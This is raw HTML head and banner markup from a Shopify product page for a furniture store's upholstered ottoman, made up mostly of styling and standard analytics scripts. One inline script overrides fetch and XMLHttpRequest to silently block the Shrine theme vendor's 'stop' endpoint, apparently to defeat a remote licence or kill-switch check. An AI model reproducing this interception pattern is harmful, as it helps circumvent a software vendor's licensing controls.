      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":117.5,"currencyCode":"USD"},"product":{"title":"Agata 17\" Square Upholstered Ottoman - Cloud\/Walnut","vendor":"Modway","id":"9062515573033","untranslatedTitle":"Agata 17\" Square Upholstered Ottoman - Cloud\/Walnut","url":"\/es\/products\/agata-17-square-upholstered-ottoman-cloud-walnut","type":"Ottoman"},"id":"47952654237993","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-6641-CLO-WAL_1.jpg?v=1712591582"},"sku":"EEI-6641-CLO-WAL","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":117.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Agata 17\\\" Square Upholstered Ottoman - Cloud\/Walnut\",\"vendor\":\"Modway\",\"id\":\"9062515573033\",\"untranslatedTitle\":\"Agata 17\\\" Square Upholstered Ottoman - Cloud\/Walnut\",\"url\":\"\/es\/products\/agata-17-square-upholstered-ottoman-cloud-walnut\",\"type\":\"Ottoman\"},\"id\":\"47952654237993\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-6641-CLO-WAL_1.jpg?v=1712591582\"},\"sku\":\"EEI-6641-CLO-WAL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9062515573033,"gid":"gid:\/\/shopify\/Product\/9062515573033","vendor":"Modway","type":"Ottoman","handle":"agata-17-square-upholstered-ottoman-cloud-walnut","variants":[{"id":47952654237993,"price":11750,"name":"Agata 17\" Square Upholstered Ottoman - Cloud\/Walnut","public_title":null,"sku":"EEI-6641-CLO-WAL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9062515573033,"requestId":"bfb81206-49a4-4487-8932-c29ef3b99090-1769414331"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"es","currency":"USD","eventMetadataId":"9a5cc357-5145-4200-b076-7f48abd20f45"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9062515573033,"requestId":"bfb81206-49a4-4487-8932-c29ef3b99090-1769414331","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47952654237993,"productId":9062515573033,"productGid":"gid:\/\/shopify\/Product\/9062515573033","name":"Agata 17\" Square Upholstered Ottoman - Cloud\/Walnut","price":"117.50","sku":"EEI-6641-CLO-WAL","brand":"Modway","variant":null,"category":"Ottoman","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47952654237993,"productId":9062515573033,"productGid":"gid:\/\/shopify\/Product\/9062515573033","name":"Agata 17\" Square Upholstered Ottoman - Cloud\/Walnut","price":"117.50","sku":"EEI-6641-CLO-WAL","brand":"Modway","variant":null,"category":"Ottoman","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/agata-17-square-upholstered-ottoman-cloud-walnut"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
